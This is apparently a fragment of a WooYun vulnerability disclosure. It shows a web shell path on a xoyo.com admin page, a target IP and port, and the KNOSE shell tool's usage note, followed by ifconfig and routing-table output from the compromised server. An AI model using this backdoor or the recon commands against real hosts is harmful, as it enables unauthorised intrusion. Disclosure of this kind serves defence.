 https://keyes.xoyo.com/admin/shell
目标 => 121.14.23.200 : 39601
请尽量不要执行“不结束”的指令，这种指令可能导致KNOSE无法正常更新或关闭；过多的此种指令会导致KNOSE失去对SHELL指令的响应。
eth1:5 Link encap:Ethernet HWaddr 1C:C1:DE:1E:9F:24
inet addr:172.20.25.76 Bcast:172.20.25.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:122 Memory:f2000000-f2012100
eth1:6 Link encap:Ethernet HWaddr 1C:C1:DE:1E:9F:24
inet addr:172.20.25.77 Bcast:172.20.25.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:122 Memory:f2000000-f2012100
eth1:7 Link encap:Ethernet HWaddr 1C:C1:DE:1E:9F:24
inet addr:172.20.25.78 Bcast:172.20.25.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:122 Memory:f2000000-f2012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4149795228 errors:0 dropped:0 overruns:0 frame:0
TX packets:4149795228 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2961622866 (2.7 GiB) TX bytes:2961622866 (2.7 GiB)
KNOSE-SHELL-END
netstat -r
Kernel IP routing table
Destination Gateway Genmask Flags MSS Window irtt Iface
121.14.23.128 * 255.255.255.128 U 0 0 0 eth0
172.20.25.0 * 255.255.255.0 U 0 0 0 eth1
169.254.0.0 * 255.255.0.0 U 0 0 0 eth1
default 121.14.23.130 0.0.0.0 UG 0 0 0 eth0
KNOSE-SHELL-END
命令 netstat -r 执行
www.wooyun.org